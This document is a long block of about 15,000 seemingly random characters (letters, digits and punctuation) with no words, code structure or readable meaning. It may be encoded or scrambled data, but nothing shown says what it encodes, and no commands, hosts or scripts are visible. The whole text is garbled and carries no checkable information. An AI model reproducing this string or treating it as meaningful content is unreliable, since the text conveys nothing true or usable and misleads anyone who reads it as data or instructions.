46pOkuI+L}R%5VoFYF@Wu9E0V0Ap&TLIL/tL&OyE_|@q]xLtCWp1J@Q:qeIi+h@u|I@uKoW7-p7xpD/xK@/s_F{&txA|Dr2:O;hEnFL(]VWuR/Vu(^%{0Ex/YkBK1z)SAR+t_5^&{KDrRhzD;Vd16]7/TUfz]W+Q72Y&Do:zp@}2XB2z&&Fqtf9r&-FDfpu]Y_CuOE&;)z7Cd650KTKz}y~Ipd+p1^ixYkxQrUA0E{}fJ+dsh^()QCDy9Uz)f/q5zzyt|Yy%%Q5(e+oUxE(E6i9B5rS{U6Dyn/Dqy;WrNA24Ltq(&nei~urWSOB+~s0YwtefpRRf~E6n16sE}+D{/WE]iN]QwuTA:~hrnQ^];{22_-2~9n}(-{@Dw-|uCoI{qLqEsI6NkOi~Bp~e1UIpNuiQ^-kErp|:~Eu72rB&eA2-%WIk|UphwLrNip]JFB]e~hTU{}r-;LukXDs}rkW~xYu]IQ]fhE9FN{r]/}04NUwOVErBVUDy@Su{L0]|_JDhWIxDYpItEyh94hDCtIhk|+}~WAqs-J&WfR0;zpkD/hrAB]-x~(rdrp-W&IR(wy~u}r&:Cf0A}rA{(L6W-ITWnNsIVSEe-r2Lt;wxrNC:NQiQ-yV0pVwTiA7{SA|~KV&IB6n-AR-Nit4r1t9hkr]BqRINRNnpW9puW(N(kk-uJup(S6-uQIR6tLJhD%KySN0rD+@r5:iU%6frBQVrKewz]EAx]iru)/w(s5IufVFA;W7I:i7Uri-UfDEWrThBe}r+YdFhRw-r]wYrotDk96wrkxSxzJ;f&YIh2+%6r^Nph5k(W_zhsuu]]EDN7+Ru;Xf+29ru]K{+F~q]}wuyBBLEB;sEA(:E6iTEDuWyk-fx+durUdC(-)2iEE_h&f/AhzqB{)yf@N06z7sIW;Op^:BpQdkyYh%urLs6izyqDt&+&NQru-Ixx+%BVQfr|A/rx9ufW)-rURi-eC^7/x]/OSo7IS@yW;eEr|L{W+@BO&Arpxu4EENpENQKAE2SiWr7x;r9Tr;xWxE{ru;ks)e;}pqLB+BI&&@w0(K6|7xT-CD:rzRnuBUfRrIVqektE)RiwdkRSeN94U2}o]rXJf(W&6p1wNqu0rY)k(@YuBh:UEn&Vf:OW7&us6C5oWK%-x+xiSJUn^iK^f0X&u6nU+|f^+W)IdCIntfTEu]oIr()2(J2RS%U0qNShE(@AkdKUqW;r7RX~z4_EUIKRt&WCEFD-;knOxwIh2;tO]2w^)W;W;^~n9Cx}~i_TqR|n&%+ufwBBr-5q]ByueWWA]i_nW:ewVB-6WhYJE@%^)7Eo/sii_kkWL]{woUz7nn};uW;qn|]oQ9TN_-O7:AO/DIk_0I)C(r_9}+%-;drEkq~y(OXR@rEeqoInO-i5F6+FDun;dVi:YIp9rqUopDW|pIzL;B+{DDFWhpzR;U_zEEn+UpIOiJ_]0+|+}BktEwfV^&2A06}-Su+-Ewf-prBF{VViLRNNOIrz(DN2Wuu~-OoKqn4KBS7O^+4_6xLxp|UWNpW:WwNVL~-rk&-uTU}RO-t5k|5(xVf2:I69K|unf|91ExB]Kueyqs-Ui-JKu+qDVCs|R4B]V:f@xCdsI-SO_xLfBx;{dwT+I+N^S9%9y9eYFBsqAxDfYSn(qV_+E9WS:X{WzWOWSR:Bidqu}NhBB^q5xU]nB2VA@16NwRr]N/Eu+/rwIxu2ksWx%2iYT-fKYWER;Af]17V;2Df7NTrI1~BkEVxfxUy@@KSV|~~i%4-^&YrX)2]1%/-|x9:truEkFFWzCAVEn6kV)iu](J]@ypARq5-wNkVw+Sd2f4:_nxO+F(rOE4y^OV(5]JxEQ&uB6Fr|9orkw{uNxEEry}f5S2uS6&Os+-:BUU66WIf;@-k6eV^JyUIEKTkhTzpWTkASQWI]ef-ksz6CiBrk|Ur|V~u%YBV56yru46:u+4h0;&(Y0rdeOkY;uuyIVhI]uDy]WnupV]JFWyzqWwWSd+]7rte/L0^:hn/sr2%U+qIuOBr5ezpCWT&5~CpRp@2D)Dw2S&xd6CXrfJ0qxI+d5q6)F-(IwXCxt1fo];9u97xKxEYh-TJI5KCn+X2z:|o]uIfD(SE+(L~xLuBhrr(5:AF}rk%x|7&zUfVTxrqi)xWhEhN)h|JKr-uu]D:IrO_h+zh4r7KI(0~:hRY|(T;);ID]p~S|_ifrBfCiUsTsU2uA;nd4]kBI]WQVATFn]&V0Y:V1fx(W]iYCBJd]]RTprFA:J+q1~4qu2KfAefz&V5%)~0s5wniJF(6tXtf~6oLtOIDCp:A^+Y{:xVFCuqfD&r|D+5}+EdKnUeEDhp9)YWpD(h/h/}NnVoD5JTw7ICf%YDpNy9eBO:;kWt{N(rWi~:FALqLrIIhOLnUJI1+Ni:I(I5qwhsyF6B}CB~-eF-W5D6~uL-%EJqY|N|]qr^E1W|5|dhYVTD/Ik:@WI9RLN]kzLtWIKS-irWyT]dY^fA:tYI6+@i6WrC/+;{eW^Ko:EOQY0UqCI5sDS2/D^TYYK5rq+0KzLzhdKz6Wr+_ii:2(ks%tOz]o-4ft6)nRLnFuww(A;qV&+1QWykUCA6Q;hu;KATQ2(r-p(r-2{uyfDt2k%D%I;RoS9y7/orQII]Dto+W5W^@:^{(Iz:Rzoh~5~6{pu|0y{D+-y-EofunSph6+0)SfOe%pK-ktW:pSOJy|JTAQ:XV1(VYw9FuULECwOET_)LU&FfO|2eSxk(Ltr]k|Q-OEeWw]IED4nN_O|uT696OeS|JxqUOWW^(WV}&9RYhw@oLWs/WYAI4E@FIkh6F(Ai+^{Q]YYI-]rkrE}Uy];}rA2EqCW{S@1Op@)w;n-eOeU:rxBWBDdUy-FXN_VwJ]f]iKSB-X|OIBES-C5~YFIuLkh4q6A|Xx&@^;eO]&z^T7NIV2DiL)C~tzx+@}+VNOLXf1~KhC_oBWu_q}AQruTfBr7s_]]1kO_9-7V0Vs19iBL%4tz1~unk&]AQRursxA67uBwyzAnpzw9QuL9IErN^s|+(|/5iLwV7oT^u}rS2rLDtC6JWfDt~LB;R}p--(D)oOWE+u^;0~iqTnqV&~++x:1dxYoSW9u7W_r_T(pEr+{5&hREDBNF-Ur0wSWi]y)xdhDFI2Q}J7ULfhLT2Dz0I/KBdU{ufNxrNsxFp/SFS/yxT;NT/|hY]wyTsp||^1):{YAEqtUUY}~tI%xur7i-T:r&JiLru+DuCfFx]5IupuDux6kV22BV2Ku]o{(9p&LCLRTxu0pxkQ)-EF&B2/-yu@6C/w6VxFi]7eTODy|~-zoxrrus]eQRohIk(;FyN_4yw_Iu6@|T-on(zFo}OJI+AT1F&xfs&]F+|/z4Lnz]0(OFhWF/TB}Y-S5Q{JnoFYUyUiVTO&+iuQ~2yXTr]0|-|(5k:E{qutU^W-eTTr}KO-iY4r10A-D:rwi2rpr{N2|Xr;~{)_2RdsYx:i(dB]4XNDn]]Bxpkw+}of~BqY9ywun4uIeD@uN}]EtFAoB6-o0nq(YU6nLAySq)rhuEhu-XVk);w}n+9xiOWy_tu19:Q}r7JzqW}:wUh-kdu(&yt-RXF~UUrUOnd+wN-d1e9zQ7u]sYD~oB0+9L;&6JN6kIyBqIU&Ew9y5EfqRoQ+-Er]Wyh{K-~%f2Ipz5pAU{FTqKz-1SrWsow0:(wdV(d@XwIAiKw}+{^n%n&X-d|FF{9An4wR+LX{_yhtuqA6^ERCrsyTK)iruE(}ksK)(x2y|+DNR5VA|een9rA@zFFrk)~sS:6Kti/t9)Xk{9y+ItXq~h1rAE&@tdNxi@/zswVEEW4s-K7~Ah7sEkK:h6T57{WfA6dwqkOJS9q]wAt-os5zJwNt7D6B--1-|0qDuSVw|x^oEAJrqu;YF@/5pE512dwN~]{nuundeVXi+k~eXfUEV+to@^tV9&B+2s/SD)t;I1%2C2;yDyxBq;)2BrOE5x}y^UAzwY-|+BEXIq%T~e1EOu%sV:s1Rf}(CAW9uu:2W;-DkEf0D&V9zdWwYKUs]{2wL4]p~+{|LR&t-&WCL6z@yto/qXp1/;t)+InTshXFfhI(pr6Y(rSUpr@/;x4-f1J9uSUNRV62peAtdri-Q-wt4A^4C2tUiL^CD@s%qC{Q)A4@u])s|]EI9OiC5]&6-6DO:+|zF-BAQx+E5di7q5|EDuwAoV^2DJ5RDnR&eF~de{&K7(kyy:xQ6q^dXOtU;F6WAu2z4s/Er1krwR|%JU]xyrCI7&YN)RWFIIp~)xwAB5}BLn6Q2W;%hO@^;+]I6rw)r1~-urrhr1CWAx&K~~}fp;rDuh-|rfT&55eE%s;qhpq^/WFA@;YFyUT&iBtT/L2&hwK5N&6XUL(tQJkSL~O^D67{^u-LJJn_{D6C-Qs/7/-wX&D]J/ToNq-Yn6kuy(_L6Yrek~T}nO:{rEpqsTDXL2-Df:OTn)N69pxTA74f9wrhFBI0wwV0wrDI}hoDe)I%tC0hF)IOR)iqIruVB2Und2dxY)Iu996zC:UIR;Rn&zSpLB~ECt4(st@E2]Ji@2~fF+T(XdtpXR17+x5T{xLLs&U|x9R/wXiYsR1O&z5KB}yK:)~49]T/h}N~F9@0izB;B;4EYQe&6:iS5)i)1Q/1/rryz9E6DOykwxuy:&y6IoI(]qy+f6(6504E09fJ-_]+~}(IdwRT]Cr~IpyEw/OTyI2kSB0Fzt}QiBS2+UxOCzw4q)9NSJ4{BN6^NEN2rEi]eN~un-X%u+-:W]rL0uII]p+WO:SUd1fCzfY_OkzDTz;rDpSr9]~0@2Fw}DU6R-{9dh9qh-fpDysV1AW~VA@e]U1qKI&FRoOWnwh@{BkJVKAK9ER4ytVL^OU0EUR-S1zw0tS-d5@0@R1ysd5yeuX0d:q1N_5&5}1uCNs4o1IJFuYT_+tLRF{@tw^k-t7USoI-ui6I906D-J~;B2D]QY2O%iSwINFt/nB|I~prB-k0Wwzu0Qxpqi+Ik;k5wILW9zIz:%FyxItKO%Xi}dz^p0S;kNh2{]TuOOLVrDwDRsrwyxN00-(](xFTruC)COE]-ytOOS;EDR0iCIuY@Ie|h)F-rBoonqW|/(A-s2SDSCp5SiN)kwiWKE0oqxpDuwTUw&eWedUK(+F_I~uUJn+]WFLU~+nU-rNEK|FU]kxn4:~xk64e_fhoC/RT2SE2Bs-if+4+JhoW~}o^J0R]LuL~fzqkEuuuKS}DIID5R|BBzz7tFV~AQ~D6oVIdww2C+AhK0(BSyAn4IDASUV&uu(u)rQBWXX_]6u^QoB&ht]{+D^uYOf~S4}4uhSee)ztfB(OyK9)ARIVEX~9NwqW_}@SSzyY4OTdkh:izdu1oz^YiRTxd51tz4I7iI)fu;hN_FF/JkTdN&15VJkAYp0Bui6xpq42W]VIY]f%tS~znrs+AJBJO4J7z^^|Au/o]iY;Jn{Luono@stDXFix]u^e/WAn%7%Yk2hA)REw5zrhu)LSyz5iTrhOOyAhtkuV/n~OKO0qR0z-(dR|&Ty:Ez+_LRSA}5t|)]of6-yuR-L{_FSRVsTosFJ+rkz}FQAS%6D-54+x&ky:X00SDsCiI1_t&}EkK|f-zt)@]IOpWdisJTKsE{WtYYzXx_;T-qzziNrhI~EET+@4O]nko)nDKBsBrO9|r@YAD%o^{i+o6D~+ows)Y2odIpEkr{^4B;oWrt(w)Vr6^LhUkANsrDW&6IY-zNJiUdxnYB_f6]64^IX|uJkx:p}B2z5YJKp4i~@|t10i^erF]^1/~WW+xCJe/rDip%hWxd0{p25/4TrB&QKJee)Q~-&9+}(hdsL&ztu6|5wUu(+n;ot-wd;:VNrrWx~W]E(n|(@o)1:U|J|0{WsI}ffQ~fpEi%2~6x]xB@%WEx+Nx2Y%62pz9-|DBVzWJ;6EUrw6RBpen4rSWqdkN2x(eLBuiy@-0LyyxDVd@:]DRh&zyNdwx9x6/Au5~r:2Bsyx]](E(;wFiLE{TIW|U_]nE1J-u9B^u(zop^RE:r+0h+-noiq{hEUO]C9AYOE-oYLhf5YE0sOTpwk2CresEIDkRuTISz42(%z9~p]_Kw9Q4kUwQR4r0pn6eWXwThrSeL5V%YLWEN}q6DBxIh+x9/IIW|@:x]q0wIp7Qn-yyBLWw/RWrfzE~tnqhoW~Nf1BW^+rTO;rI&|2J_kW/zTr&;OhhA{]u0tD_Aw:BRW0%SWW6Y%W4IWC6zDOpC6BsyJins@~OdIf+UEU2W&^-s_KT}Wiy46hSqN5Br]f~pEfQtwRzLyDOCoWIq-DIz]]~Iqhd_C|5L{{iK@26e1W6eWf20RrkpozB1{:L|iB6x2DxxDrJOpI&hT6(trkr]pu4T(IL-2pA|yE5VKY+CXOky-&-~wEFNzBL+R~|}RJE6UuK4w~21u@~:JSyULOT]7_^EuW-rTTEyyA]Eu+W9C:-z&etTJ|xN:|/-0~U2((i&XkuO/01h-LR5o-V-USp~IkKD|JF-nKCY%IKw;qrV~uTR7dSDTB1ONnrnJLIqx(^+X)d+2EKo0RyW+ypQR}yB7iVh2/1oU{N;Lrr9hx-kS~Xuz+Q:tIKSKqzBR+::{eOx_K+;f-rf+AJdJ4V^:LudE7kdNu-K65ozW4y7Y;B5~BuUEI4Nrn/RT5wdIEi|uXIYe2xJ|EftVqs6pE-d:iqF92W1+nALOq2tOkKrYpVt1__fqxurE4:D42Nuo)((yD;w5qxn{uupuwVuq4h9WUe4O)BNs+SC^}i6&]&Eyi9@VL%%~NWQ7Os9up+J-xhLoz{dEWrrw@prWUwDDKoWhWWx7YLeS7QD:I1-yup}fxC}Au6kC&B6d{7rdQ)LVFpV9XdDk~2Y0irT;DB4:xWCp@Rq+oTzYJxuwk}DpWd9]J:_f9-9ErqFi0A)@hz)Y]Soir05]syxU19wFUuyu:UBnWS5r7A/)Ix&A@s&OCd-OIe9x-;k4/z(YYsS;7w5uEsk;r52BLz:|wKWA70R~%L(h}%t@ko:9^xwLWOC5rrr^xeB(nihNrr6/A~5VhkppEIK|r921-uhICp;-eIBL-|JsyJ{S%f;wy%DVL;O+oUs~kz:-pIA(f+1JywO~LNixCkO1k&+orEN)1pYOp^N]W)DIRksNrI2w5VOS(BeiJpru46-rJipQEX/R7WDAzO5zwfI6yVpe6+L7FeRW|:ppxXo;h@K6BuK-Ais:NOF(J|OJRVLDu}q5{Ipe|2xqEL6r;~@LA%eiE{ORyk+7}Irx}nATpyByIOsXQfhhyOr&k7&ru6hIAVB^9;:A9iuofVIOO)J~dD2~fp~Ww(CzXrxDkyoeNITi(%tB)iC/YECAkx-EhKpNxBL2IE6u6X|Ou@}RCf%Ju~e1o2wDAkt;IzQkyW];r)^@_DYh;X0Oz(|zt2rrYOF{De-/w2A~AFss:(zLKVx@fEQT+zJzCQR4rL2DewYzy:))B-(1x-pyEzs1DEDLCKru1fNRryReJryONBz;Ku(x_5-C&5C/QVkQTV02WkR;^LUR5Qd{o+6VpYJ7o{pD|;z0x^F}LWBB;;9/opuO07R(9]-^hK))S;R)L2RRCL%N5%yEwO0BCVQfoID/)V4}5CqDdVe-C@//V}Xf7oeq7uRn%tOnRTu95Ys0I_K0TK2rWRpRT@|R}/JEV{24Xx]N9RuK:;-YpV-ykU%d)Swwpr1d]tuQ&Lo(pk~9Sk1Y0]&qJkDsXd%]W01DB}/xQ4rTksh;kT+w~k}{2BVBWfSy&Ee~:exERE96ry:2pJee/1%%k%Nx)u0:n:KTSqe0h]}yI4w(0DV}I]oOi{pEBs%IEssO01A}r2iyV}|+hNJr6/SJr54yC1VJX{zo9+}RCfehNIk~prw+^6xDN(+A(E+]~u^2Uuet)Io6YIoO5Ewd2-e{6u@D6U&{7-tUOf@o%u7So+&]yANp1B6pO-VwW+D2_ry^dNOS;~sCs-e:rutu4]/eJ+/V56]x^Ex&qh:;xI}4hWhR)Ey5^-FfTU%2UfCoK]0/dyII9EeR)-|x4rX44Bzf}hK)LI|//r^dpyY&KBX@}AV2qruXe(]IDrx&QrkyxrrB0(+7dW]|ExW)frr]%uV;Du@)YuLw)NLr%EoSVyunoA(h+UXLL+@:k6rJ:pKr7(OD9upo6fO@wf%2FW:B(yUpkY]zUxt2puJ1o(IkJ-k&w6yRepe-;C/xi%@dXo2pxtsi|T]|x5ir~eheTWRxqKxEt;9YL{~uBS^p(hkU&^OhRzW9IhIh/7phQ0hren4w45@tB0sx6(ouxY-uCuI69sxIuApr04ruE^Drk4pyEzB6ISRp}wuzu9Ir9+Ap+~Ipw|2xV-&)@Y~yB--7:qIys|]+t7oI4i}zR4nWnspAJDAExuUCx~USJsDhB4iV229V699ih~6I2nA-}nDr))kpk@ruN~}Y5+s9Y4|Cd|&x~iOE4S&e41~~2KW+6pIrIARV%LWxO5OznIrr}{rr6J-qUFrieJhu(S2kq)pfUKp)]R+Ey{97U7i)5No62n@B7Ek96F6hyCS)R6]/}DCpri|L+xBIETIh-4LFoXLQsfV;rJ/%-F_+&kFLIkXLIkWzI1kLn6YDrr)0ryq0r^~K-Eq0r;^fOTfS+pErV:(@Idf%U^YkIz6xV:hAIw@JRO6AJ:Ji|D]0+:_%U:DkU_T^~x:6I;VKI%si~rQL+_iKISO_Vt|L@:o{pTJBxqVJ+Ud(@7pIhWB^insO4)Bn9;5I|{onD2COo9IQ-}r6VRry|o%K-kfrutXxruk{r&}Krqi@IU70uWtAErL_rqkyxwJu6x(Vw|hzux6r~B(IrrWYU99R9dhnWO5pqD9uJfdD00~(]DzY&n~(o_fSrK~FIn/:I:/:r:]R0Iy(wTOO7%hO/xUOk-x_fSkSNS+_D^UNAxU+nSzhqSION^62h^dOK^dL)kd:6x)N::dJJ^CLsSI2^d)r~k6:Ax6F}Sx~+Oz^uS~BT;rFS6k}iW1|sz(r&OVned;s;fKd:W@d^NNiD-I}QIk@2^7|Tdu})VqJEfAQKri~2rkpVpIA+^YKzqoX1YxYQW+2rrr{o+R&)SA2w672Cxio5rUqDrRyUr~R@A~eF6wJo6EhTV&uqdpo~EuhhO&_;EYS;~zLui]ED:-65zJE+fh5^E{zRO)k(:hO4x:to:-Jf-wIFrk+Bri6t^)z9:U2hx:rD]:CY^62u^CyLOd2SdC59^CDt:CFNSkO(&/rExz^1SJJ+~IJ+IpJ]%Wr}Kow@rWNUV:;TkqyK0EdTTBh65i(_zUxCJ+E@hT2YzBC|R9UA/dh%C4E@-4UY(CqxhIqDR~2Xt-xAQD5n~p229du2Bz67xJ6UX--(2Vq~^DrN4IrIzD)kRTuW&B|sKd)rE5L+CI|r@ruu9pIJoIOWdh:9k+B-|}qpqK|uFAI5YOw5_T6QVK(eKI:i9UL:Jh:1IzkKddxhXKOS7z:6+:^W6nrIRprJkU^{YO^I6u:4x::{z:EzXJ:0p|5w:zO01tEz2JOD&u^{LK^(5:hdh@^iuzF)J4W{Xr-tfwW4]SI^|1&{xIEV^O)fAuNS6}9EV2/o@x{woKKIQpd^4V+|QINCK~Yhr9}z)2kUA~V-{^i+&{%OpSKkDx_-2Jhpr:S9BeEr9}0-WF:rAkE9_Bo+V)I|SzSzrV_}i/St]k;rO7zsoCO+IFq9)uozxJrz9LD+7oorSAT5WUU2EtDUpr-I+xdRxCi::skJnuKJ_kddDoYnLO^)_Ki1iCzUJ961|E^5i/T5~;_1DWWVW%YRx~d)VVkd@BSkz/zdz-x-xAOET+]2+C6n(4Wp4)kqF2L&|7;hnCiOW]D|):@p2s6IuOA&~upd)e}^~]x){(otpWB~{xSr-1(JKx6o6YEzYiiKf]B0Irppw6{BKW{ruyIu&0y)2(r7%i/DEp^~dOy|r{uEx&w9+-//^zuE:~huAOJBL+iwrxx{OuSsOe}(:t^OOzW^x]wVfU]Bd1wkE{yn_6^u^4u)k1e0D+W7x-SUwEXF^Le(x4+2:6Sn^UF7_6tU:{|1Ldid_0Rk:C&N4]:oEw4zOz~w5k}/_4_/^L96YF@_Le4Qy-osLtRzSrWAzt:J~&(q]zoId_oKW(2^xKo_I|:T(X0D-s}I&W7zhSoTyY6%xku_kB/XxsCW6xAA]rVLwwq1LwzLu0top]rNurAN9+{Tzw9tDw{Ern]F&x/2UpK0Xx5wDz/:dBLE4x{7-:q9:Tpw(z+S_h)Vww1TY1wQXwe6DIN/X/wTLdXEi{X~LI5Ak(-noI:{qLRu_D4+EJRENtRfULR|C:kC~K^SX)Rfr5XI~~exed4yXK|k+yO6W:JEWdRik:XI9o-pTV7L&~JwNwe~/0&stRk%XWhCUUe/ri|S:VEQOUJL/]fBdrUNdAxFzurFO+]r_rE6E-Dr+ppp;R6]Nnqi:ok&fWLw(pEC&Ir;p]0O/Ip2DTp2D6rrhrw{L9:xqDk~tI|V0Ir&~+x/KVTpUd0s+J_2+n&E/}z__rT/KD72_nToN9}zFD}+}:TI5hDKUz4USn4eYDL44)u5R)Fd2I::yD^|41OdOD}7np:/%r:{S)rq7(kq5(xf1{4AK(ENB5/Dn-4-1e]NfTef7Nk:}J|zs;BzStU^6JytdUqx+@q|&(ORnsQr{@IBo0-~W2(+;xrr|e(I-x(wXiE|S1{x)~f(XoIRrQB-oWWwQ2WpudN:%t;ur97rI-XIS^-&k)(I|TAWSX%W+yok&%@h%fWWTYBuqz0ryEON_{CIIQONNx0UTBpyYfyr+z(]{2Bz@_qy_V@FRF{+(oer5rLRJyC~J;5VWkE)e:tzty9rqSs]V4iFVk6)LhYF}wCtT66dep&uw;%1RJ5f1Ds)Iyrdz|V(dQ:~uEY^5-eE;KLFhUpq5%e|_t9B;z+BNLQs^Kqhwty|F@YI)iun7%:IJI{IQroNh&iX{^x}r^d-;BR19WhA0IWxxySeDeuDDwky@XrrxAI@rE-fdkh4wu2Vrw_J(zN2rkqUEzNKou)du:_(&)}{6)TB5(:drEiCr;&&wC:TL;_1CS4K0zE}JUqKwBtDF:|-sfAJoIC^^UosT)Nh2]%Sr+D-LwkDxFs^XYn0sAAU4YK4@LsN4N1/s^{F@]oT4Nq52yrVk}%psVitiy}AO}7V}OtT2p:Bu_VB-iw}xfkCA~U%w7xo5;&5r]df^EEOwS/_w7iYr@&~O/ssp^xCr%LSTqxrEw{rxAr6kA+FKXtVpE01B+B%(Xs-&6oprEqerwIerw0Yre&]u:fOoI~fottzV~rA9/}]--_0nY+zzn_4O1Ek)Y^;zQriiD5;eLxBzD:S+DXi)rOdpR^p4I:C@r_4511V+Y:oLJ}Sd1npw~:}X(n2x_}_)_wDArsKTKK1XU40kzrDTp:DwR+]/5nsT&(xDSKx)wCFf^Jd5uw17+o/Ypuw5YxIF7Eu^W9|pRehYDtoFy1D]R9Ip{ExwDq]YnpJz1I9qy9q:@4nIpK%zDuI57x&:Y-q&I5kWDFdyr}I&RI0Q;1uN@xSUxnBB(sJSJ}(L;nJsp^y%yL%rfRdXz:F}Y7TO:w^;;^kt%QkeY_%N%4Y;_s_}%1_qY7@^Q12k;FtUJs%(LEw@IR_^fsX7pVLAuk1t4/}:FnN(Jo}]EYr{S7D{W|Dq(0rdQ7p{X)DWF&/(hSy)s(ef(yrAs1DBQpuWEWn}//xKEyk-79_O+rIe0Y;zD4LwJO~K~Iy]nu;q&w_drtDouBrWuLuuA0ef+sp1zC(Fy|:EB+F@JW;At)(i{^npRi/_BOzE%sDd@5/_ss1e~XpCB&ptA4::tSe~O9Joq(;0]pV5I;pAC129C9X}C|fdqY7BCqX&F|Iq)4%1A)/sEEDWC__LoQp{qE;19-{ss-uX+Nx+pkRfC:0D~~BDywqp2py(B4TQ7h9:_{7zfrrhA)-;Epoz]6WIop}nz6-yOC@@~)B-Ourye)U^i2UnFIKrD2/%WO@@CyrrApK::hBTdpD;4w0Rdp4QFVn%x-^+prdi7D(zw&]s]6u{7B6^79OIY0^sI6NwATU{h@oIhR~XphrD)oDTwoY72n;|CeiVwN-eXhEWq+|Bqeid]WYoospw]uVT44~L69why|y9u56urhDoti+RWyAL69oyDd^T4Sie]CTuw%hu+0^zuEx)L7U52z~/w7~(qzih0-nx]NpOLsNhno%d+^6%rF:qnO_6pE4-+RVL|:D@i~k(L+6e@xED)ytKz;YWIfUx~iJI^h~Vr-Ei)Y+^Vi_}S::0Dkxrk7B2A:Bz]+r0Yd95rOpzrX@}Ln]JtYz0kILpIiAh(iEW)RR//BS~;+xBdNB+S+kB_/W6)~&dpTKqw+onfkD)^k+CO()dNEEWL11BJ-dWhrodJB~_E_+Lp1syy(I7S&&uSTtB)SRe:@xdS(ntk^0(/)5+NTF6eU9XiFD9^ONIwEf0SqweJC~y%)iWq@_)E6KEXsFySQrwF0p6Eu9wY20}y^TS:E9WkA06uNISh~p6rDpV]}NwB7prIyhfh(dk66q%e@]BuE4Up_EO)rr4kso6Ydyx]|u{IWOExzBOiIRLRix9xWwN;yop9^@}V6re-C;6Uy;_BQq}OJ+0VV^SQteBdW:/hDnOo:EBJJV/EAYqIkDhFLr6AXuq92B2yhA2W(@~KxA}]/o6W@IS;z^s9B2-ypAySq-^D:yxfyQVB0s^f]9VY7EpUNBhIrinA&T+Iw9zk6xI@iSpeAB4hxIJ7AUt7r1yoiSh(O:D}x:fF7u]h&~Y@L-O5)IxhKd5U5Nh6WJ+A+^Fq)fi-xuSoKFhCO1@~EJ:BKDI5n1u92L)ISKKAL;I1T/UrUxtw&V2q)}S_{JuwU:+U^9ziS;qFF_uVAN+]94]pC}J5Q)wW2Wp-~yp9yQsBEs^E{t|||0Y}EA~~{h&xIVtD)t+B]WpLT::^SE:diWkVw:Wp+SFqK:h)2LtAuppD0rA6hOh{Yew9hVpr{k;_iF+6UyoyI:_F^]sCpI;U{&pUTe%e^r)q5sz@E-KD;h;1w5zXxA]eLX9Spn5;+:4VDQ++@Q)NF]A66frp@kd5tV9(hXqF^VYdKU9AdA)B|44OUqY@ex)EkiiB|1/1IBsC@|IX|_d}U4fi%4nTID70yAVW7pWSTp9NCit51RSy;oTxV-~Do:ptd-|ixd67R]AhhunKOOJphee2sT;9fi9uy^@{KLSTzffzO%Osw:WCT;n%q{Cd;uF+_n]~Q:D1;;0D;(6i5(qJrpqt}KyL04-/w7B@eC6ESt&yVs@}Ak+:X&&&@x{sBXB|-f|eeVQzOq0hK:+|CFed(o~|XW&LT~NK1X]11D_+K}FWskBe(yrp6I1x-;7/CfJiWp~rDrBho^4{%I9qhSxnB1D]]-NWIKAWpiEr7:DtkJh+KAt2xVYp4wWLio|yuC]xEXsONWCrV)]kB4;7@(nWsO]NS}Ci2YEAtRQxKoEI_9y0f4VXY(|n-Ih{IyixiW0p~e4iFFi&XC]nxsXf6@WiJ0h]NBSR+BFu-x9x~R_}J-y7nFCNNqpE54FUIWeO0B^YoE;Wrpk]-7}iIWw{NOx4uIo&]X4-kIiDruipprye;hpr4FrV60qqt2xJ0u70IoJ~wVW&YVIAKBChCu~WJps;S]E}~uuxd5R_A)4+4UuDA4F}OtrIe;yf1|-rFN{}6r|fW-ENf06EJ7VpqC_L/o}_%]9Etp@R;ErBoRiAiW:;(k{n|0R^_t)94k-VDW5ikIi)6Fdd~xxIN5BJSL}6h{IIJypx4CCCw7-Bt4VY~D]{YS%uoFYY%LSx&I/O9R|0(o)/~AW:X:CxEp-RhiSOIIS(oyr];CxxzwIrprrrpYI:Fzq6_rBEEW&uuE^~6DI-1JKELK~kxd]~CVOikJ4SUw~DhW0yFykS/9kWzxA~iqt619DnLRq:-C6)+~BFr)]LDQ+:iIIi}ezVI;@ut9f+FAokEoh9tB1A6]2yCzpXd{hBJhi7;AV:VFVU~y4:AdNzFi|+p@D9|W~t@zV1Bs-wWsI)TqxVL(dhKrIU7rJB7e/6h4YdY;]IhROEri5]Ty]hFwu6KyWyBFWwrJIpt}OE@~SpV6]IUdThJEr]zhh+:Lw{fBI6z{-T~5fU0:AOyCzd@Y:LIfz&%-puuUSiis]&k+o~pJV/:{(y)@^xu;Twutty5Au/dSF)whV}z0u6AOV-}x]TW&5w9Y)09:E(CVpA5Vk|:2i5k5)S&JB6eXw:+Q~Tws}-~Rp5e-@f49p2F%zS+RJLJ/sBTfn%KYLEuzpuwRo0pxhIF2%&+(RoE^FuX1hpBo-LhByt;A]E;++~%A@tECW56~&hxB%_ppRSyNSkz-|@yCWz:Bpt-deQ)r;}BLJN{JKA^^iIF&7+VFW;)UX/FND;)sCEWRo~YuJBWFiV:ySN+JY-N{iee9Yn49s:BKEn&dn~NTyn|C+0w{WiLWt}:1e~di+OVOpYK^RJd/s^@nrx5n_p{}12WB56}ySDQRxrC5Eozx9D^@xt1wezx7Utu~uyL)AEN]I]tO|9fSkxN1(UEU/1h;2VqQ1@]Y+SO%_Oh|y(WT2Ezr@f];}d5hVxEeXyh)ewFxY;+L0-X6-7L5iF60(QX+/Tq5fxs(rzA6}(;_soh{Jqd6Yd%4Ae]]qKLOd_SJf(ds;hK{qS^Df5Xw_WJq9n;12w-2JX{rkffeS2Ys55VDFuX/)Wu}uhdyu{}|Wr/;|24QSOIIxrtI_y/on:4J_T&r;4BB6++LyRowoW]BnBCEW/-6)Dths+]JeO}VAo0~OVrd~U~R6AACJs:BI9dinN}SfD%L:]@zEL&0R:]K%kJ4i^LAx4k(d@E~YUD{|:}s1LAxE1qo^4X2BT6%](nxJs)NdL+Cok{d~C)QO(+O692LKOD|&@&yRs%nNKs%XY|UT]]qup(1T]yVoONTC;&7qB2)yROB]Sty%eDx0Jrp0T5x|6yx-4FNp~(d7~|AC7Oz}Dwk-SrpQL%E)A@+ABWz+d}1K@o-|n@A^VOO%++%sXERf})V0W}W4XfkSouioXto+51x)&WkhF52An|dnS5XRC;Y/E@i1:6Y~Un/{YN@^@Vn7f2JDE+(RwCo/f}y^p%kwx)nJrD2s&X9~+{eYT]7~tAxwW^)UDKpF-+DIIRprEs9z%E]R9Rx]-u7Uu-trRUE%kX~&NfJ]zo/5-+@E)9yrUWsoofTDS9;%D;u_//Q@@KEY/4@R1YWR5&u{+B9R~h{L~yoS{|AB))O/JC/+;V]1Vh9unT-rwF/(WNJfJs)ruLS]YJIys(^yXKR]&xsyx]RrkfhyDL2rrBtr/wXyRNfu02iyRSY~W^nN_BT(Au;UWYC-WRz(t2^u%nkyxsEI6Qx-ui0r5)Fy%QF-kek(|;2]kTorTFz++tkNQCsuQA]B-